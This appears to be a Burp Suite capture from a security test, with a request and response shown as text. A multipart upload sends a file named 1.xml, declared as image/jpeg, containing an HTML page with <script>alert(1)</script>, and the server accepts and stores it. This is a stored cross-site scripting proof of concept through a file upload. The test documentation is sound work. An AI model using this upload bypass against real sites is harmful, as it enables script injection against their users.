 Request
Pretty Raw Hex U2C Chinese \n
14
15 ------WebKitFormBoundaryVGBzEKvF5YjmT7yB
16 Content-Disposition: form-data; name="id"
17
18 WU_FILE_3
19 ------WebKitFormBoundaryVGBzEKvF5YjmT7yB
20 Content-Disposition: form-data; name="name"
21
22 1.jpg
23 ------WebKitFormBoundaryVGBzEKvF5YjmT7yB
24 Content-Disposition: form-data; name="type"
25
26 image/jpeg
27 ------WebKitFormBoundaryVGBzEKvF5YjmT7yB
28 Content-Disposition: form-data; name="lastModifiedDate"
29
30 Wed Nov 25 2020 23:18:22 GMT+0800 (中国标准时间)
31 ------WebKitFormBoundaryVGBzEKvF5YjmT7yB
32 Content-Disposition: form-data; name="size"
33
34 1150
35 ------WebKitFormBoundaryVGBzEKvF5YjmT7yB
36 Content-Disposition: form-data; name="upfile"; filename="1.xml"
37 Content-Type: image/jpeg
38
39 <html>
40 <body>
41 <script>alert(1)</script>
42 </body>
43 </html>
44 ------WebKitFormBoundaryVGBzEKvF5YjmT7yB--
45
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 14:58:03 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mo
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 191
8
9 {
10 "state": "SUCCESS",
11 "url": "http://192.168.23.162/uploads/file/20230110/1673362683
12 "title": "1673362683585116.xml",
13 "original": "1.xml",
14 "type": ".xml",
15 "size": 59
16 }
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 6
Request Cookies 2
Request Headers 12
Response Headers 6